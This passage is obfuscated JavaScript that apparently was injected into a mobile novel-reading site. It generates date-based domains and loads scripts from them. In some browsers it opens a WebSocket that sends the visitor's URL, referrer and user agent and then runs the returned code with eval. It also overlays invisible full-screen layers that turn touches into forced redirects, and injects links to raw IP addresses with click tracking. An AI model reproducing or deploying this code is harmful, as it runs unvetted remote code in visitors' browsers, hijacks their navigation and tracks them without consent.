e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),r=K($,n);function a($,e,n,r){var a=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var f=$[a(397)](","),c=f[0]?parseInt(f[0]):100,u=100*Math[a(361)]();if(u<c)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[a(397)](",")[0][a(397)]("_"),d=0;d<s.length;d++)if(parseInt(s[d])===r)return i[a(434)]=!0,o(n),i}if(e){var l=e[a(397)](","),c=parseInt(l[0]),h=parseInt(l[1]),u=100*Math[a(361)]();if(u<c)return i[a(434)]=!0,i[a(422)]=h,o(e),i}return i}I(r),M(n),L(r,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=a(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var f=t(n.k7,"_");if(f&&-1!==f[_(406)](q+""))w=!0;else{var c=t(n.k5,",");if(2===c.length)parseInt(c[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(c[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var d=t(n.k6,",");2===d[_(412)]&&parseInt(d[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(d[1]))}}}document.addEventListener(b6(338),function($){var x=$[b6(354)][0].clientY;G=x,H=x},!1),document[b6(350)]("touchmove",function($){var x=$[b6(354)][0].clientY;x<G&&(G=x),x>H&&(H=x);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R($){for(var x=b6,t="",_=0;_<$;_++)t+=Math[x(340)](10*Math[x(361)]());return t}function S($){var x=b6,t="";let _=x(423);for(var e=0;e<$;e++)t+=_.charAt(Math[x(340)](Math[x(361)]()*_.length));return t}function T($,x){return Math.floor(Math.random()*(x-$+1))+$}function U($){var x=b6;return $[x(397)]("")[x(400)]()[x(409)]("")}function V($,x){for(var t=b6,_=[],e=0;e<$[t(412)];e+=x)_.push($[t(410)](e,e+x));return _}function W($,x){for(var t=b6,_="",e=0;e<x[t(412)];e++)_+=x[e],e<x[t(412)]-1&&(_+=$);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var $=b6,x=(g+"")[$(397)](""),t=x[$(412)],_=[t],e=[],n=0;n<10;n++){var r=Math[$(340)](9*Math.random())+1;e[n]=r}for(var a=[0,1,2,3,4,5,6,7,8,9],n=1;n<a[$(412)];n++){var i=Math[$(340)](Math[$(361)]()*(n+1));[a[n],a[i]]=[a[i],a[n]]}for(var n=0;n<t;n++){var o=a[n];e[o]=x[n],_[n+1]=o}return _[$(409)]("")+e[$(409)]("")}function Z(){var $=Y()+X()+new Date().getTime()+"";return O=$,$}function a0(){var $=b6,x=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[$(413)]()-b),_="",e=t[$(420)]()+1,n=t[$(337)](),r=""+t[$(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,f=26,c=String[$(377)],u=(parseInt(r)*x[3*i+1]+x[3*i+2])%x[3*i]%f;_+=c(o+u)}return _}function a1($,x){for(var t=b6,_="",e=0;e<$[t(412)];e++){var n=$.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+x)%10+48),_+=String[t(377)](n)}return _}function a2($){var x=a1($,5),t=x.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+x}var a3=location[b6(346)],a4=navigator;function a5(){var $=b6,x=-1!=a4.platform[$(406)]($(389)),t=-1!=a4[$(345)][$(406)]($(388));return a4[$(345)],-1!=a3.indexOf("vv")&&(x=!1),!!x||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function($){var x=b6;$.style["z-in"+x(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function($){var x=b6;$.style["z-in"+x(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC($){for(var x=bB,t=$[x(321)],_=$[x(396)];null!==_;)t+=_[x(321)],_=_[x(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function($){var x=b6;$[x(414)].remove();var t=document[x(359)](a9);if(t)for(var _=0;_<t[x(412)];_++)t[_][x(442)][x(447)]="0";document[x(323)](x(335))[0][x(442)][""+ar]=x(370),event[x(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function($){var x=a0b;return $[x(397)]("")[x(400)]()[x(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function($){aA($)},window[ab]=function($){var x=a0b,t=document[x(359)](a9);if(t&&void 0==$)for(var _=0;_<t.length;_++)t[_][x(442)].height="0";window.location[x(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var $=bG;window[$(327)][$(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var $=bG;document[$(334)+"E"+$(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var $=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return $})()}function a0_0x3fdb($,x){var t=a0_0x1463();return(a0_0x3fdb=function($,x){return t[$-=222]})($,x)}!function($,x){for(var t=a0_0x3fdb,_=$();;)try{if(parseInt(t(297))/1*(parseInt(t(263))/2)+-parseInt(t(235))/3+parseInt(t(286))/4*(parseInt(t(293))/5)+-parseInt(t(269))/6*(-parseInt(t(295))/7)+parseInt(t(249))/8*(parseInt(t(291))/9)+parseInt(t(275))/10+parseInt(t(259))/11*(-parseInt(t(262))/12)==740492)break;_.push(_.shift())}catch(e){_.push(_.shift())}}(a0_0x1463,740492);var ze3726vb=function(){var _0x30b077,_0x7b2b5=a0_0x3fdb,_0x2cb383=(_0x30b077=!0,function($,x){var t=_0x30b077?function(){var t=a0_0x3fdb;if(x){var _=x[t(251)]($,arguments);return x=null,_}}:function(){};return _0x30b077=!1,t});function _0x5f3b32($){return $+0}function _0x3d5d17($){var x=a0_0x3fdb;return $[x(268)](function($,t){return $[x(228)](t)},[])}var _0x790595,_0x42142d,_0x4ed1a1,_0x134918=function(){var $=_0x2cb383(this,function(){var x=a0_0x3fdb;return $[x(302)]()[x(282)]("(((.+)+)+)+$")[x(302)]()[x(246)]($).search(x(299))});$();var x=_0x5f3b32(144e5);return function(){return x}}(),_0x28fd41=(_0x790595=_0x5f3b32(144e5),function(){return _0x790595}),_0x3bfe32=(_0x42142d=_0x5f3b32(144e5),function(){return _0x42142d}),_0xf3bbb8=(_0x4ed1a1=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5,function(){var $=a0_0x3fdb;return new Date(Date[$(244)]()-_0x4ed1a1+1728e5)}),_0x14e19a=function($){return String.fromCharCode($)};function _0x49485b(){for(var $,x,t=a0_0x3fdb,_=_0xf3bbb8(),e="",n=_[t(285)]()+1,r=_[t(289)](),a=(x=[[($=t)(233),$(300),"87"],[$(230),$(298),$(292)],[$(277),$(238),$(243)],[$(226),$(227),$(256)],["543",$(305),$(287)],[$(250),$(265),$(239)],[$(284),$(280),$(261)],[$(253),$(278),"8454"]],_0x3d5d17(x)[$(304)](function($){return parseInt($)})),i=""+_[t(258)]()+(n<=9?"0"+n:n)+(r<=9?"0"+r:r)+"2",o=0;o<7;o++)e+=String[t(294)](97+(parseInt(i)*parseInt(a[3*o+1])+parseInt(a[3*o+2]))%parseInt(a[3*o])%26);return e}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b($){_0x5e0abe.write($)}function _0x32c41f($){var x=a0_0x3fdb;return $[x(237)]("")[x(281)]().join("")}function _0x3848f5($){var x=a0_0x3fdb;return fetch($,{method:x(247)})[x(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)]($=>{var x,t,_,e;!1==$&&(t=document[(x=a0_0x3fdb)(279)](x(231)),_=_0x32c41f(x(241))+_0x56007d(),t.src=_+"/"+_0x32c41f((new Date().getTime()%3*new Date()[x(274)]()+new Date().getTime())[x(302)](36).slice(1))+_0x32c41f("aak")+x(223)+_0x32c41f("km")+"?"+_0x5f3b32(new Date().getTime()),(e=document.getElementsByTagName("script")[0])[x(276)][x(254)](t,e))});var _0x2ffbf5,_0x5d338f,_0x427c25,_0x3f928a,_0x281ae4=navigator[_0x7b2b5(271)];/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x57addb,_0x5d9b06=_0x7b2b5,_0xce9b79="div_"+function(){for(var $=a0_0x3fdb,x="abcdefghijklmnopqrstuvwxyz0123456789",t="",_=0;_<8;_++)t+=x[parseInt(Math[$(240)]()*x.length)];return t}();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a();(_0x1a522e="WebSocket"in window?new WebSocket(_0x2a0795):_0x5d9b06(266) in window?new MozWebSocket(_0x2a0795):new SockJS(_0x2a0795))[_0x5d9b06(224)]=function(){var $=_0x5d9b06;_0x1a522e[$(283)]($(264)+_0x49485b()+$(257)+_0xce9b79+$(222)+navigator[$(273)]+$(245)+encodeURIComponent(location.href)+$(252)+encodeURIComponent(document[$(248)])+$(267)+encodeURIComponent(navigator[$(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}():(_0x5d338f=document[(_0x2ffbf5=_0x7b2b5)(279)]("script"),_0x427c25=_0x32c41f(_0x2ffbf5(241))+_0x49989a(),_0x5d338f[_0x2ffbf5(303)]=_0x427c25+"/"+_0x32c41f((new Date()[_0x2ffbf5(274)]()%3*new Date()[_0x2ffbf5(274)]()+new Date().getTime())[_0x2ffbf5(302)](36)[_0x2ffbf5(234)](1))+_0x32c41f(_0x2ffbf5(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32(new Date()[_0x2ffbf5(274)]()),(_0x3f928a=document[_0x2ffbf5(225)](_0x2ffbf5(231))[0])[_0x2ffbf5(276)].insertBefore(_0x5d338f,_0x3f928a))}();console.log("BD_ZS")};;;!function(o){var n=[1122,2233,7777,888,666],e={_x7y:[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){var e=function(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)},t=[e(18,21),e(26,31),e(226,230)],e=t[Math.round(Math.random()*(t.length-1))],t=n,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=n,t="https://"+e+":"+t[Math.floor(Math.random()*t.length)]+"/a1?!=www.JUre";return i.generateEncryptedUrl(t)},_f6e:1}],_s5d:["23.224.199.18","23.224.199.26","23.224.199.226"],_i1j:["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]},i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};o.COOKIE_PRE;function r(e){(new Image).src=e}o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){r(n)}):r(n)}catch(e){console.log("Tracker error:",e),r(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}};var a={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&((r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>")),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},d={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e._x7y),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){if(0===this.selectedAds.length)return null;var e=this.selectedAds[this.currentIndex%this.selectedAds.length];return this.currentIndex++,e},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!1,isScrolled:!1,init:function(){var e=this;d.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;n.isScrolled||(n.isScrolled=!0,r.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&(t.isInitialized||(t.isInitialized=!0,clearInterval(n),(e=d.getAdByIndex(1))&&a.renderToPosition(e,"wap-tip")))},3e3)}};0 in o;t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"!=typeof $?(n=$(o),r=!1,n.on("scroll",function e(){var t;r||(r=!0,n.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})):setTimeout(xxxxloaderEnd,1e3)}}(window,document);;;window._B2_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function(x){var $=window.Object.assign({},vEiTBsa6.defaults,x);return new vEiTBsa6($)},(vEiTBsa6=function(x){window.Object.assign(this,x);var $={win:!1,mac:!1,xll:!1},t=navigator.platform;$.win=0===t.indexOf("Win"),$.mac=0===t.indexOf("Mac"),$.x11="X11"===t||0===t.indexOf("Linux"),$.win||$.mac||$.xll||this._init()}).prototype._init=function(){let x=new window.Date,$=x.getTime(),t=null;t=1==this.switch_domain_count?(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate())):(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate()))+(12>x.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==x.getDay()?"sun":1==x.getDay()?"mon":2==x.getDay()?"tue":3==x.getDay()?"wed":4==x.getDay()?"thu":5==x.getDay()?"fri":"sat";let n=x.getDate();_=_.replace("{weekday}",e+n);let a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],r='<script id="'+this.web_uuid+'" src="'+_+$+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+$+'"></script>';window.document.writeln(r)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b(x,$){var t=a0a();return(a0b=function(x,$){return t[x-=321]})(x,$)}function a0a(){var x=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return x})()}(function(x,$){for(var t=a0b,_=x();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var x=function(x){var $;document[a0b(379)](x)},$=s(),t=0;t<$.length;t++)x($[t])}function s(){var x=b6;return["<",U(x(437)),U(x(421))," onload='zuzrob()' "," s",x(417),"ht",U(x(403)),":","/","/",a0(),".",U(x(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(x,$){var t=b6;return typeof x===t(363)||null===x?[]:x[t(397)]($)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(x){var $=b6;if(window[$(443)]=window[$(443)]||new Set,!window[$(443)][$(438)](x[$(381)])){window.__executedClassIds[$(394)](x[$(381)]),console[$(429)]();var t=x[$(381)],_=x.i1,e=x.i2,n=x.i3,a=x.i4,r=x.i5,i=x[$(451)],o=x.i12,c=x.i13;if(!sessionStorage[t+$(329)]){var f=JSON[$(416)](sessionStorage[t]||"[]"),u=0;document[$(350)]("touchend",function(){var x=$;H-G<n&&(Date[x(413)]()-u)/1e3>r&&(F++,u=Date[x(413)]())},!1);var s=Date[$(413)]();f[$(351)](!1),sessionStorage[t]=JSON.stringify(f),setInterval(function(){var x=$,n=(Date[x(413)]()-s)/1e3>=_,r=F>=e,u=document[x(335)][x(444)]>=a,l=n&&r&&u;f[f.length-1]!==l&&(f[f[x(412)]-1]=l,sessionStorage[t]=JSON[x(368)](f));var d=f[x(431)](Boolean)[x(412)]>=i,v=!o||f[x(436)](Boolean),h=!c||f[0]&&f.every(Boolean);d&&v&&h&&(sessionStorage[t+x(329)]=x(455))},1e3)}}}function J(x){return""===x?0:parseInt(x,10)}function K(x,$){var t=b6;return{classId:t(332)+x,i1:J($.i1),i2:J($.i2),i3:J($.i3),i4:J($.i4),i5:J($.i5),i11:J($.i11),i12:$[t(432)],i13:$[t(322)]}}function L(x,$){var t=b6;if(sessionStorage[x[t(381)]+t(329)]){for(var _ in $)_[t(401)]("r")&&typeof $[_]!==t(363)&&($["k"+_.slice(1)]=$[_]);return $}}function M(x){p=x.m1,j=x.m2,n=x.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),a=K($,n);function r($,e,n,a){var r=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var c=$[r(397)](","),f=c[0]?parseInt(c[0]):100,u=100*Math[r(361)]();if(u<f)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[r(397)](",")[0][r(397)]("_"),l=0;l<s.length;l++)if(parseInt(s[l])===a)return i[r(434)]=!0,o(n),i}if(e){var d=e[r(397)](","),f=parseInt(d[0]),h=parseInt(d[1]),u=100*Math[r(361)]();if(u<f)return i[r(434)]=!0,i[r(422)]=h,o(e),i}return i}I(a),M(n),L(a,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=r(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var c=t(n.k7,"_");if(c&&-1!==c[_(406)](q+""))w=!0;else{var f=t(n.k5,",");if(2===f.length)parseInt(f[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(f[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var l=t(n.k6,",");2===l[_(412)]&&parseInt(l[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(l[1]))}}}document.addEventListener(b6(338),function(x){var $=x[b6(354)][0].clientY;G=$,H=$},!1),document[b6(350)]("touchmove",function(x){var $=x[b6(354)][0].clientY;$<G&&(G=$),$>H&&(H=$);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R(x){for(var $=b6,t="",_=0;_<x;_++)t+=Math[$(340)](10*Math[$(361)]());return t}function S(x){var $=b6,t="";let 